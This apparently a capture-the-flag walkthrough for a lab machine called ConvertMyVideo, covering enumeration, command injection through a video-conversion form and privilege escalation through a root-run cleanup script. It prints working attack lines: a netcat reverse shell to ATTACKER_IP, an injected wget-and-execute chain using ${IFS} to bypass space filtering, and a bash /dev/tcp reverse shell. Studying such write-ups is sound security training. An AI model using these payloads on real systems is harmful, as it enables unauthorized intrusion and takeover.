ConvertMyVideo
| Difficulty | IP Address | Room Link | ||||
|---|---|---|---|---|---|---|
| Medium | 10.10.77.218 | ConvertMyVideo |
[ What is the name of the secret folder? ]
As always, we start things off with a full nmap scan on the target machine.
sudo nmap -sC -sV -vv -T4 -p- 10.10.77.218
Results:
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 61 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 65:1b:fc:74:10:39:df:dd:d0:2d:f0:53:1c:eb:6d:ec (RSA)
| ssh-rsa
[REDACTED]
| 256 c4:28:04:a5:c3:b9:6a:95:5a:4d:7a:6e:46:e2:14:db (ECDSA)
| ecdsa-sha2-nistp256
[REDACTED]
| 256 ba:07:bb:cd:42:4a:f2:93:d1:05:d0:b3:4c:b1:d9:b1 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIBKsS7+8A3OfoY8qtnKrVrjFss8LQhVeMqXeDnESa6Do
80/tcp open http syn-ack ttl 61 Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Looks like there are only 2 ports open: 22 (SSH) and 80 (HTTP)
Let’s take a look at the HTTP webserver:

We have a simple web page where we can input a Youtube video ID. The page will then supposedly convert the target video to MP3 format for us to download.
Let’s run a gobuster scan to enumerate any hidden directories.
gobuster dir -u http://10.10.77.218/ -w /usr/share/seclists/Discovery/Web-Content/common.txt -x php,html,txt,js -t 50

From the results, we find the name of the secret folder: /admin
[ What is the user to access the secret folder? ]
Let’s visit the /admin subdirectory:

Looks like we need some credentials. I tried common credentials like admin:admin, but those did not work.
Let’s move on and do some manual enumeration.
Looking at the source code of the web page, we can see that it loads in another javascript file called main.js:

main.js actually contains the functionality of the page on the client-side:

We can see that the page takes in the user input and appends it to https://www.youtube.com/watch?v=. A fair assumption to make is that this url will then be passed to some internal program that is running on the server-side, which actually does the conversion to MP3. Of course, as the machine does not have access to the Internet, the conversion should never work as the machine will not be able to reach Youtube.
At this stage, the first thought that came to my mind was: Command Injection
If the user input is being passed to a command-line program and is being executed on the shell-level, then perhaps we can inject some of our own OS commands to be run!
To check whether the input is indeed being passed to a command-line program, let’s try to input ‘test’:

We get an interesting error message in the response. If we do a Google search of the error, we find that the error actually comes from an open-source program called youtube-dl:

From the Github page, we confirm that this program is indeed a command-line program! This means that command injection is most likely the way to go.
Let’s try injecting our own commands. We’ll start off by trying to inject the id command.
(More payloads can be found here)
Let’s try a basic bypass using the ; symbol (Note: instead of ;, we can also use |):
test;id;

Nice it works! ![]()
Now we can try setting up a reverse shell so that we can gain an initial foothold into the machine.
(Payload used is from PayloadsAllTheThings)
I saved the following payload into a file onto my local machine:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc ATTACKER_IP 4444 >/tmp/f

I then set up a simple HTTP server so that we can download the file onto the target machine. We can then inject the following commands into the web page:
test;wget http://ATTACKER_IP:8000/shell.sh;chmod +x shell.sh;./shell.sh;
This will have the target machine download our reverse shell script, make it executable, then execute it.

Hmmm there seems to be a problem with our payload. If we look closely at the error message, it seems that there is an argument error with our wget command. Most likely, the spaces in our payload are being stripped before being sent to the command-line.
To bypass the space stripping, we can use ${IFS} to replace the spaces.
From here:

Now our payload becomes:
test;wget${IFS}http://ATTACKER_IP:8000/shell.sh;chmod${IFS}+x${IFS}shell.sh;./shell.sh;
We send in the payload…

And we’re in! ![]()
There is a directory called admin in /var/www/html:

There is a hidden file called .htpasswd in this directory:

This file contains the user that can access the /admin subdirectory on the web server:

The user is: itsmeadmin
Note: there’s no need to crack the password hash as it is not needed to complete this challenge.
[ What is the user flag? ]
The user flag can be found in the same directory:

[ What is the root flag? ]
Now that we’re in, let’s find a way to escalate our privileges.
Doing some digging around the filesystem, I found an interesting file called clean.sh in /var/www/html/tmp:

This file is owned by www-data (us) and is also writable. Let’s look at the contents:

Just a simple rm command…
From my past experiences with CTF challenges, these sort of ‘clean-up’ scripts are normally run periodically as a cronjob. Let’s check /etc/crontab to see if clean.sh is being run as a cronjob:

Nothing here.
With that said, it is possible to set up cronjobs without including them in the /etc/crontab file. Hence, let’s use a nifty tool called pspy to see if this is the case. pspy allows us to snoop on processes without the need for root permissions.

Sure enough, after a minute has passed, we see that clean.sh was indeed run! Furthermore, it was run by user with UID=0, aka root!
Since clean.sh is writeable by us, all we have to do is replace it with a reverse shell script:
echo 'bash -i >& /dev/tcp/ATTACKER_IP/5555 0>&1' > clean.sh
Now set up a netcat listener, sit back and wait.

We’re now root!
The root flag can be found in /root:

